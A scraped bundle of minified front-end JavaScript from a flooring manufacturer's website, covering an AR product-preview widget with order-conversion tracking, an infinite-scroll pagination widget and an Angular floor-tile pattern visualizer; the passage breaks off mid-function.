FormData;l.append("visitor_id",e.visitorIds[c]||""),l.append("vendor_url_path",c),l.append("transaction_id",t||""),l.append("total",o===0?0:o||""),l.append("currency",r||""),l.append("product_codes",a(n).join(",")),l.append("quantities",a(s).join(",")),l.append("prices",a(i).join(",")),fetch(`${e.serverUrl}/services/ecommerce/orders/notify_conversion/`,{method:"POST",body:l,keepalive:!0}).then(u=>u.ok?null:u.json()).then(u=>{T(e,`Error during order conversion notification: ${u?.nonFieldErrors||""}`)}).catch(u=>{T(e,`Error during order conversion notification: ${u.message}`)})};var po="form[class='variations_form cart'] input[name='attribute_pa_color']",Aa="div.productDetails-visual-previews",Re=class extends fe{getHostPageInfo(){let t=super.getHostPageInfo(),o=document.querySelector(`.${w}`),r=this.getProductCode(),n=ot(I());if(n.includes("product")?(t.page_type=lt,t.product_code=r):n[0]===""?t.page_type=pt:n.includes("products")?t.page_type=dt:n.includes("cart")?t.page_type=ut:t.page_type=_t,o){t.integration_type=ee,t.has_stimr=!0,t.product_code=r;let s=Pe(this,r);t.product_id=s||""}return t}trackPageView(){setTimeout(()=>{this.recordEvent(this.getHostPageInfo())},1e3)}getVendorUrlPath(){return"jjflooringgroup"}isWebGlNeeded(){return!1}getProductCode(){try{let t=ce(".product-title-bottom-color"),o=ce(".selected .product-variant-code");return`${t}-${o}`}catch{return""}}_createStimr(t){let o=document.createElement("button");return o.innerText=t.getStimrButtonText(t.getLocale()),o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.style.color="white",o.style.background="#000",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o.style.textTransform="uppercase",o}onBodyLoaded(){let t=G(I());if(t.indexOf("/product/")>=0){let o=()=>{co(this,this._createStimr,Aa)};B(document,[po],()=>{let r=new MutationObserver(o),n={childList:!0,subtree:!0,attributes:!0,characterData:!0};r.observe(document.querySelector(po),n),o()})}else t.indexOf("/order-complete/")>=0&&lo(this)}getStimrButtonText(t){return"View in Your Space"}getLocale(){return"en-us"}};io(Re);})();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3
body_size: 1500
content:
!function(t,a){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=t(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?t('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!t.isPlainObject(this.paginationData)||t.isEmptyObject(this.paginationData))&&(this.paginationData.request_url=this.paginationData.request_url||a.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!(!this.paginationData.per_page&&!this.paginationData.per_page_mobile)&&(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.per_page=this.paginationData.per_page_mobile,this.paginationData.current_offset=this.paginationData.offset,!0))},_initEvents:function(){i.register(this.target,t.proxy(this._onScroll,this))},_destroyEvents:function(){i.unregister(this.target)},_onScroll:function(t,a){this._maybeLoadMore(a.scrollParent)},_maybeLoadMore:function(t){if(!this._loading){t||(t=i.getScrollState(this.target).scrollParent);var a=this.target.offset(),n=this.target.height();a.top-=t.offset.top,a.top+n-t.scrollTop-t.height<20&&this._loadMore()}},_loadMore:function(){if(!this._loading&&!this.paginationData.completed){this._loading=!0,this._maskLoading();var a=this,i=this.paginationData.request_url,n=this._isMobile()?this.paginationData.per_page_mobile:this.paginationData.per_page,e={};e[this.paginationData.param_key]=[this.paginationData.current_offset,n].join(","),t.ajax({url:i,data:e,dataType:"json",success:function(t){a._loadMoreSuccess(t)},error:function(){a._loadMoreError()}})}},_loadMoreSuccess:function(t){var i=t.pagination||{},n=parseInt(i.count||"",10)||0,e=parseInt(i.total||"",10)||0,o=t.items||[];if(this.paginationData.total=e,o.length){for(var s=0;s<o.length;s++)this._addItem(o[s]);a.Loewy.LayoutSameHeight.refresh(),this.paginationData.current_offset+=n,this.paginationData._retry=0}else if(this.paginationData.current_offset<this.paginationData.total)return void this._loadMoreError();this.paginationData.current_offset>=this.paginationData.total&&this._setComplete(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_loadMoreError:function(){this.paginationData._retry=this.paginationData._retry||0,this.paginationData._retry++,this.paginationData._retry>3&&this._setCompleteWithError(),this._unmaskLoading(),this._loading=!1,this._maybeLoadMore()},_setComplete:function(){this.paginationData.completed=!0,this._destroyEvents()},_setCompleteWithError:function(){this.paginationData.completed=!0,this._destroyEvents()},_maskLoading:function(){this.element.addClass("loading")},_unmaskLoading:function(){this.element.removeClass("loading")},_isMobile:function(){return!(!this.mobileFlag.length||"none"===this.mobileFlag.css("display"))},_addItem:function(t){this.target.append(t)}});var i={guid:1,instances:{},instances_count:0,register:function(a,i){var n=t(a),e=n.data("dynamicLoadScrollElement"),o=this._getScrollParent(n),s=o.data("dynamicLoadScrollParent");t.isFunction(i)&&(e||(e=this.guid++,n.data("dynamicLoadScrollElement",e)),s||(s=this.guid++,o.data("dynamicLoadScrollParent",s)),void 0===this.instances[s]&&(this.instances[s]={element:o.get(0),targets:[]}),this.instances[s].targets.push({element:n.get(0),callback:i}),1===this.instances[s].targets.length&&this._bindScroll(this.instances[s].element))},unregister:function(a){var i=t(a),n=i.data("dynamicLoadScrollElement"),e=this._getScrollParent(i).data("dynamicLoadScrollParent");if(n&&e&&void 0===this.instances[e])for(var o=this.instances[e].targets,s=0;s<o.length;s++)if(t(o[s]).data("dynamicLoadScrollElement")===n){this.instances[e].targets.splice(s,1),this.instances[e].targets.length<=0&&this._unbindScroll(this.instances[e].element);break}},getScrollTop:function(i){var n=t(i);return n.is("body")?t(a).scrollTop():n.scrollTop()},getScrollState:function(t){var a=this._getScrollParent(t);return{scrollParent:{scrollTop:a.scrollTop(),height:a.height(),offset:a.offset()||{left:0,top:0}}}},_getScrollParent:function(i){var n=t(i).scrollParent();return(n[0]==document.body||/^(html|body)$/i.test(n[0].nodeName.toLowerCase()))&&(n=t(a)),n},_bindScroll:function(i){var n=t(i);n.is("body")?t(a).bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this)):n.bind("scroll.DynamicLoadWorker",t.proxy(this._onScroll,this))},_unbindScroll:function(i){var n=t(i);n.is("body")?t(a).unbind(".DynamicLoadWorker"):n.unbind(".DynamicLoadWorker")},_onScroll:function(a){var i=t(a.currentTarget).data("dynamicLoadScrollParent");i&&void 0!==this.instances[i]&&this._dispatch(i)},_dispatch:function(i){void 0===this._dispatcher&&(this._dispatcher={}),void 0!==this._dispatcher[i]&&(this._dispatcher[i].stop(),delete this._dispatcher[i]),this._dispatcher[i]=function(i){var n=this,e=t(n.instances[i].element),o=n.getScrollTop(e),s=e.height(),r=e.offset(),l=n.instances[i].targets,h=0,c=null;function d(){if(c=null,void 0!==n.instances[i]&&!(h>=l.length)){for(var a,d=l[h++],p=n.instances[i].targets,_=0;_<p.length;_++)if(a=p[_],t(a.element).data("dynamicLoadScrollElement")==d){a.callback.call(e.get(0),a.element,{scrollParent:{scrollTop:o,height:s,offset:r}});break}g()}}function g(){c=a.setTimeout(d,13)}return l=t.map(l,(function(a){return t(a.element).data("dynamicLoadScrollElement")})),r||(r={left:0,top:0}),g(),{stop:function(){c&&(a.clearTimeout(c),c=null)}}}.call(this,i)}}}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3
body_size: 18375
content:
var bigDecimal;!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var e=window.JJ;e.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(t,n,r){t.view="preview",t.tilesCount=1,t.getClass=function(){return{single:1==t.tilesCount,multiple:t.tilesCount>1}},t.editPattern=function(){t.view="pattern",n.render()},t.previewPattern=function(){t.view="preview"};var i="roomSelector::changeRoom";t.$on(i,(function(e,n){"preview"!==t.view&&(t.previewPattern(),setTimeout((function(){t.$broadcast(i,n),t.$digest()}),0))})),t.$on("palette::modifyItems",(function(e,n){t.tilesCount=n.items.length})),e.visualizer.cachePrimer=r}])}(angular),function(e,t){var n=window.JJ,r=n.modules.visualizer;r.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,i,o,l,a,s,u,c){var d={};return r.debug=r.debug||{},r.debug.cachePrimer=d,d.render=function(e,n){(u.singular?d.renderSingular:d.renderMultiple).call(d,e,(function(e){var r=new Image;t(r,n),r.src=e}))},d.renderMultiple=function(t,n){var r=a.savePattern(e,(function(e){var i=s.getBaseSettings(e,r.pxPerFt),o=s.getCachePrimerSinkParams();i.clearStore=!0,i.view="3D",i.room=t.code,n(s.getUrl(i,null,o))}))},d.renderSingular=function(e,t){var n=s.getBaseSingularSettings(),r=i.items[0],o=s.getCachePrimerSinkParams();n.clearStore=!0,n.tile="file:tiles/"+r.styleNum+"_"+r.colorNum+"_",n.room=e.code,t(s.getUrl(n,null,o))},d.processTiles=function(e){var t=n.visualizer.tiles,r=-1;!function n(){if(++r>=t.length)e();else{var o=c.clone(t[r]);console.log("Processing style "+o.styleName+" color "+o.colorName),i.replaceItem(0,o,!1),u.singular?d.processRooms(n,"\t"):d.processInstallationMethods(n,"\t")}}()},d.processInstallationMethods=function(e,t){var n=o.getMethods(),r=-1;!function i(){if(++r>=n.length)e();else{var l=n[r];console.log(t+"Processing installation method "+l.label),o.apply(l,!1)?d.processRooms(i,"\t\t"):(console.warn(t+"\tFailed to apply!"),setTimeout(i,0))}}()},d.processRooms=function(e,t){var n=l.getRooms(),r=-1,i=n.filter((function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)}));!function n(){if(++r>=i.length)e();else{var o=i[r];console.log(t+"Processing room "+o.label),d.render(o,n)}}()},d.prime=function(e){var t=i.items[0];d.processTiles((function(){i.replaceItem(0,t),"function"==typeof e&&e()}))},d}])}(angular,imagesLoaded),function(){var e=window.JJ;e.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(t,n,r){var i={},o=null,l=[];e.visualizer&&e.visualizer.installationMethods&&(l=e.visualizer.installationMethods),i.getAppliedMethod=function(){return o},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return l},i.invalidate=function(){o=null},i.canApply=function(e,t){var n=e.representation.numTilesPerSize;for(var i in t=t||r.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var o=n[i],l=t[i];if(o>0&&(!l||!l.length))return!1}return!0},i.apply=function(e,t){var i=r.getItemsBySizeGroup(),l=e.representation;r.items;if(!this.canApply(e,i))return!1;n.tiles.length=0;for(var a=n.cols*n.cellSize,s=n.rows*n.cellSize,u=n.getEpsilon(),c=-1;(c-1)*l.w<a;++c)for(var d=-1;(d-1)*l.h<s;++d)for(var f=c*l.w,h=d*l.h,p=0;p<l.tiles.length;++p){var g=l.tiles[p],m=i[g.size],v=m[g.idx%m.length].clone();v.p.x=f+g.x,v.p.y=h+g.y,v.r=g.r,v.randomizeVariation();var w=v.getBB(!0);w.minX<a-u&&w.minY<s-u&&w.maxX>u&&w.maxY>u&&n.tiles.push(v)}return void 0!==t&&!0!==t||n.notifyChanged(),o=e,!0},t.$on("pattern::changed",(function(e,t){t.destructiveChange&&i.invalidate()}));for(var a=0;a<l.length&&!i.apply(l[a]);++a);return i}])}(angular),function(e){var t=window.JJ;t.modules.visualizer.factory("lp",["pattern","patternHelper",function(n,r){var i={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(i,o){return e.merge({},this.defaults,{pattdef:t.baseUrl+"visualizer/pattern/"+i,tiledef:r.getTilesUrl(n.getUniqueTiles(),o),pxperft:o||this.defaults.pxperft,advancex:n.cols*n.cellSize,advancey:n.rows*n.cellSize})},getBaseSingularSettings:function(t){return e.merge({},this.defaults,{pxperft:t||this.defaults.pxperft,type:"broadloom",view:"3D"})},getCachePrimerSinkParams:function(){return{nocache:!0}},getParamStr:function(e,t){var n=[];if("object"==typeof t)for(var r in t)t.hasOwnProperty(r)&&n.push(r+"["+t[r]+"]");return n.length?e+"="+n.join(","):e},getUrl:function(e,n,r){var i=t.visualizer.vis_url?t.visualizer.vis_url:"//jjflooring.liquifire.com/jjflooring",o=t.visualizer.vis_url_suffix?t.visualizer.vis_url_suffix:"file:%28%27global.tempDevPath%27%29";return i+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:o+"renderImagev2"}),n?this.getParamStr("scale",n):null,this.getParamStr("sink",r)].filter((function(e){return!!e})).join("&")}};return i}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("palette",["$rootScope","Tile",function(n,r){var i={items:[]};if(t.debug=t.debug||{},t.debug.palette=i,i.deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},i.selectItem=function(e){this.deselectItems(),e.selected=!0},i.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},i.addItem=function(e){this.items.push(e),n.$broadcast("palette::modifyItems",{items:this.items})},i.removeItem=function(e){"number"!=typeof e&&(e=this.items.indexOf(e)),-1!==e&&this.replaceItem(e,null)},i.replaceItem=function(e,t,r){if("number"!=typeof e&&(e=this.items.indexOf(e)),e<0||e>=this.items.length)console.error("Cannot replace palette item at index",e,"(out of bounds)");else{var i=this.items[e];i.equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==r&&!0!==r||(n.$broadcast("palette::replaceItem",{oldItem:i,newItem:t,idx:e}),n.$broadcast("palette::modifyItems",{items:this.items})))}},i.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var n=this.items[t],r=n.getSizeGroup();e[r]=e[r]||[],e[r].push(n)}return e},e.visualizer&&e.visualizer.tiles&&e.visualizer.tiles.length){var o=r.clone(e.visualizer.tiles[0]);i.addItem(o)}else console.warn("No base tile specified, so palette is empty!");return i}])}(angular),function(e){var t=window.JJ.modules.visualizer;t.factory("pattern",["$rootScope","Tile","util",function(n,r,i){var o={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},l={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"8x48":[[8,8],[16,16],[24,24]],"6x48":[[8,8],[16,16]]};return t.debug=t.debug||{},t.debug.pattern=o,o.render=function(){n.$broadcast("pattern::render")},o.resize=function(e,t){var n=4,r=4,i=0;if(this.sizeOptions&&this.sizeOptions.length){(i=this.sizeIdx+e)<0&&(i=0),i>=this.sizeOptions.length&&(i=this.sizeOptions.length-1);var o=this.sizeOptions[i];n=Math.round(o[1]/this.cellSize),r=Math.round(o[0]/this.cellSize)}if(!0===t)return{rows:n,cols:r,sizeIdx:i};this.resizeRaw(n,r,i)},o.resizeRaw=function(e,t,r){this.rows=e,this.cols=t,this.sizeIdx=r||0,n.$broadcast("pattern::resize"),this.notifyChanged()},o.enforceSizeOptions=function(){return this.resize(0)},o.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===l[e]||(this.sizeOptions=l[e]||null,this.enforceSizeOptions())},o.notifyChanged=function(t){n.$broadcast("pattern::changed",e.merge({},{destructiveChange:!0},t)),this.render()},o.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},o.getSnapUnit=function(){return this.cellSize/this.cellDivisions},o.getGridSizeStr=function(e){var t=e.items[0],n=this.cols*this.cellSize,r=this.rows*this.cellSize;if(t.actualW!=t.w||t.actualH!=t.h){var i=t.actualW/t.w,o=Math.round(n*i*.3048*10)/10;return o+"m x "+o+"m"}return n+"' x "+r+"'"},o.calcCellSizeAndDivisions=function(e){var t=i.gcfDecimal;this.cellSize=1;for(var n=null,r=0;r<e.length;++r){var o=e[r],l=o.w,a=o.h,s=Math.min(l,a);this.cellSize=Math.max(this.cellSize,l),this.cellSize=Math.max(this.cellSize,a),0!=i.floatSafeMod(a,l)&&(wInches=Math.round(12*l*10)/10,hInches=Math.round(12*a*10)/10,this.cellSize=t(wInches,hInches)/12);var u=t(12*l,12*a);u=t(u,12*(Math.min(l,a)/2)),n=null!==n?t(n,u):u}this.cellSize<s?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(n/12),2)},o.getEpsilon=function(){return.5*this.getSnapUnit()},o.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},o.getUniqueTiles=function(){for(var e={},t=[],n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId();e[i]||t.push(r),e[i]=!0}return t},o.getOutOfBoundsTiles=function(e,t){for(var n=t*this.cellSize,r=e*this.cellSize,i=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>n-i||s.minY>r-i)&&o.push(a)}return o},o.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},o.selectTile=function(e){this.deselectTiles(),e.selected=!0},o.removeTile=function(e,t){var n=this.tiles.indexOf(e);-1!==n&&(this.tiles.splice(n,1),void 0!==t&&!0!==t||this.notifyChanged())},o.removeAllTiles=function(){for(;this.tiles.length>0;)this.removeTile(this.tiles[0],!0)},o.replaceTile=function(e,t){for(var n=!1,r=this.tiles.length-1;r>=0;--r){var i=this.tiles[r];if(i.equals(e)){if(t){var o=t.clone();o.p.x=i.p.x,o.p.y=i.p.y,o.r=i.r,o.randomizeVariation(),this.tiles[r]=o}else this.tiles.splice(r,1);n=!0}}n&&this.notifyChanged({destructiveChange:!1})},o.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},o.getIntersections=function(){for(var e=[],t=this.getEpsilon(),n=0;n<this.tiles.length;++n)for(var r=this.tiles[n],i=n+1;i<this.tiles.length;++i){var o=this.tiles[i],l=r.intersect(o,t);l&&e.push(l)}return e},o.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var n=this.tiles[t];e.tiles.push({id:n.getId(),x:n.p.x,y:n.p.y,w:n.w,h:n.h,r:n.getBoundedRotation(),colorNum:n.colorNum,styleNum:n.styleNum,variation:n.variation})}return e},o.saveInstallationMethod=function(){for(var e={w:this.cols*bigDecimal.round(12*this.cellSize,3)/12,h:this.rows*bigDecimal.round(12*this.cellSize,3)/12,numTilesPerSize:{},tiles:[]},t={},n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId(),o=r.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[i]&&(t[i]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[i],size:o,x:r.p.x,y:r.p.y,r:r.getBoundedRotation()})}return e},o.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",(function(e,t){o.replaceTile(t.oldItem,t.newItem)})),n.$on("palette::modifyItems",(function(e,t){o.calcCellSizeAndDivisions(t.items),t.items.length&&o.prepareForSizeGroup(t.items[0].getSizeGroup())})),o}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("roomSelector",["$rootScope",function(n){var r={},i=null,o=[];if(e.visualizer&&e.visualizer.rooms)for(var l in e.visualizer.rooms)if(e.visualizer.rooms.hasOwnProperty(l)){var a=e.visualizer.rooms[l];o.push({code:l,label:a.label,image:a.image,cropPosition:a.cropPosition})}return o.length&&(i=o[0]),t.debug=t.debug||{},t.debug.roomSelector=r,r.selectRoom=function(e,t){var r=i;i=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:r,newRoom:i})},r.getSelectedRoom=function(){return i},r.isRoomSelected=function(e){return e===i},r.getRooms=function(){return o},r}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("Tile",[function(){var t=function(e,t,n,r,i,o,l,a,s,u,c,d,f){this.id=e,this.styleId=t,this.styleNum=n,this.styleName=r,this.colorNum=i,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.actualW=c||this.w,this.actualH=d||this.h,a=Math.round(12*this.actualW),s=Math.round(12*this.actualH),this.displayTileSize=f||a+'" x '+s+'"',this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return t.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},t.prototype.getId=function(){return this.id},t.prototype.equals=function(e){return e&&this.getId()===e.getId()},t.getTileUrl=function(t,n,r){"number"!=typeof r&&(r=0);var i=[t,n,r+1];return e.baseUrl+"wp-content/uploads/products/"+i.join("_")+".jpg"},t.prototype.getTileUrl=function(e){var n=this.variation,r=this.getTileSizeSuffix();return"number"==typeof n&&(n%=this.numVariations),t.getTileUrl(this.styleNum+r,this.colorNum,n,e)},t.getTileSizeSuffix=function(t,n){var r=JSON.parse(e.suffixSizes);for(x in r)if(r[x].styleW==t&&r[x].styleH==n)return x;return""},t.prototype.getTileSizeSuffix=function(){return t.getTileSizeSuffix(this.actualW,this.actualH)},t.getSwatchUrl=function(t,n){var r=[t,n,"swatch"];return e.baseUrl+"wp-content/uploads/product-swatches/"+r.join("_")+".jpg"},t.prototype.getSwatchUrl=function(){return t.getSwatchUrl(this.styleNum,this.colorNum)},t.getThumbnailUrl=function(t,n){var r=[t,n,"tn"];return e.baseUrl+"wp-content/uploads/product-thumbnails/"+r.join("_")+".jpg"},t.prototype.getThumbnailUrl=function(){return t.getThumbnailUrl(this.styleNum,this.colorNum)},t.clone=function(e){var n=new t(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations,e.actualW,e.actualH,e.displayTileSize);return e.p&&(n.p.x=e.p.x,n.p.y=e.p.y),n},t.prototype.clone=function(){return t.clone(this)},t.prototype.rotate=function(e){this.r+=e},t.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?e+360:e},t.prototype.getSizeGroup=function(){return bigDecimal.round(12*this.w)+"x"+bigDecimal.round(12*this.h)},t.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],n=this.r/180*Math.PI,r=Math.cos(n),i=Math.sin(n),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u){var c=t[u][0]*this.w,d=t[u][1]*this.h,f=c*r-d*i,h=c*i+d*r;o=Math.min(o,f),l=Math.min(l,h),a=Math.max(a,f),s=Math.max(s,h)}if(e){var p=this.p.x-o,g=this.p.y-l;o+=p,l+=g,a+=p,s+=g}return{minX:o,minY:l,maxX:a,maxY:s}},t.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},t.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var n=this.getBB(!0),r=e.getBB(!0);if(n.minX<r.maxX-t&&n.minY<r.maxY-t&&r.minX<n.maxX-t&&r.minY<n.maxY-t){var i=Math.max(n.minX,r.minX),o=Math.max(n.minY,r.minY),l=Math.min(n.maxX,r.maxX),a=Math.min(n.maxY,r.maxY);return{x0:i,y0:o,x1:l,y1:a,x:i,y:o,w:l-i,h:a-o}}return!1},t}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,n){return void 0===n&&(n=1e-6),Math.abs(e-t)<n},floatSafeMod:function(e,t){var n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,i=n>r?n:r;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)},gcf:function(t,n){return n?gcf(n,e.floatSafeMod(t,n)):t},gcd:function(e,t){for(;t;)[e,t]=[t,e%t];return Math.abs(e)},gcfDecimal:function(t,n){if(void 0===t||void 0===n)return"Please provide two numbers";t=Math.round(1e3*t)/1e3,n=Math.round(1e3*n)/1e3;const r=String(t),i=String(n),o=-1===r.indexOf(".")?0:r.length-r.indexOf(".")-1,l=-1===i.indexOf(".")?0:i.length-i.indexOf(".")-1,a=Math.max(o,l),s=Math.pow(10,a),u=Math.round(t*s),c=Math.round(n*s);return e.gcd(u,c)/s}};return e}]),function(){var e=window.JJ;e.modules.visualizer.directive("coordinatingProducts",["$timeout",function(t){return{templateUrl:"/templates/coordinating-products.html",link:function(n,r,i){n.items=[],n.show=!0;var o={centerWhenNoPages:!0,continuousScroll:!0,verticalAlign:"top"};function l(t){e.visualizer&&e.visualizer.coordinatingProducts;var r=t||e.visualizer&&e.visualizer.currentTile&&e.visualizer.currentTile.colorNum||0;n.items=e.visualizer.coordinatingProducts[r]||[]}l(),n.$watch((function(){return e.visualizer.currentTile}),(function(e,r){n.show=!1,l(e.colorNum),n.show=!0;var i=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");i&&i.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),t((function(){jQuery(".linkItems-carousel.carousel").carousel(o),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()}),10)}))},scope:!0}}])}(angular,jQuery),function(){var e=window.JJ;e.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(t,n,r,i,o,l){function a(a){a.ready=!1;var s=r.savePattern(n,(function(r){var u=l.getBaseSettings(r,s.pxPerFt),c=function(){for(var e=n.getUniqueTiles(),t=[],r=0;r<e.length;++r){var i=e[r];t.push(i.styleNum+"-"+i.colorNum)}return t.join("_")}(),d=o.getSelectedRoom().code;u.canvasw=n.cols*n.cellSize,u.canvash=n.rows*n.cellSize,u.view="2D";var f=["visualizer","pattern-download",r,c];a.tiledUrl=e.baseUrl+f.join("/");var h=["visualizer","export","variants"];for(x in i.items)h.push(i.items[x].id);a.tileVariantsZipFile=e.baseUrl+h.join("/"),a.singular=!1,u.view="3D",u.room=d,u.res="hi",a.roomUrl=l.getUrl(u,null,{download:d+"_"+c,format:"jpg"});var p=i.items[0],g=(h=["visualizer","pdf",d,r],"Custom-Pattern");null!=t.getAppliedMethod()&&(g=t.getAppliedMethod().label.replace(/\s{1,}/g,"-").replace(/[\(\)]/gm,""));var m=[e.siteName,p.styleName.replace(/\s/gim,"-"),p.colorName.replace(/\s/gim,"-"),g];a.outputUrl=e.baseUrl+h.join("/")+"/"+m.join("-")+".pdf",a.ready=!0,a.$digest()}))}function s(t){t.ready=!1;var n=l.getBaseSingularSettings(),r=o.getSelectedRoom().code,a=i.items[0];t.tiledUrl=a.getTileUrl(),t.tileVariantsZipFile=!1,t.singular=!0,n.view="3D",n.room=r,n.tile="file:tiles/"+a.styleNum+"_"+a.colorNum+"_",n.res="hi",t.roomUrl=l.getUrl(n,null,{download:[r,a.styleNum,a.colorNum].join("_"),format:"jpg"});var s=["visualizer","pdf",r,[a.id,a.styleNum,a.colorNum].join("_")];t.outputUrl=e.baseUrl+s.join("/"),t.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(e,t){e.showDownloads=!1,e.getGridSize=function(){return t.singular?"256 px/ft":n.getGridSizeStr(i)};var r=t.singular?s:a;e.$watch("showDownloads",(function(t,n){t!==n&&t&&r(e)}))}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(e){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(t){t.selectedMethod=e.getAppliedMethod(),t.close=function(){t.showInstallationMethods=!1},t.getDiagramStyle=function(){var e=t.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){t.selectedMethod=e}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(e){return{link:function(t,n,r){t.settings={mode:"pattern"},t.showResizeConfirm=!1,t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1,t.clearAllTiles=function(){t.clearAllConfirmed?(e.removeAllTiles(),t.closeClearAllConfirm(),t.hideDontShow=!1):(t.showClearAllConfirmed=!0,t.hideDontShow=!0)},t.showClearAllButton=function(){return e.tiles.length>0},t.confirmClearAll=function(){t.clearAllConfirmed=!0,t.clearAllTiles()},t.closeClearAllConfirm=function(){t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1},t.resizePattern=function(n,r){var i=e.resize(n,!0);if(i.sizeIdx!==e.sizeIdx){var o=e.getOutOfBoundsTiles(i.rows,i.cols);if(o.length&&!0!==r)t.showResizeConfirm=!0;else{for(var l=0;l<o.length;++l)e.removeTile(o[l],!1);e.resize(n),t.showResizeConfirm=!1}}else t.showResizeConfirm=!1},t.closeResizeConfirm=function(){t.showResizeConfirm=!1},t.rotateSelectedTile=function(t){var 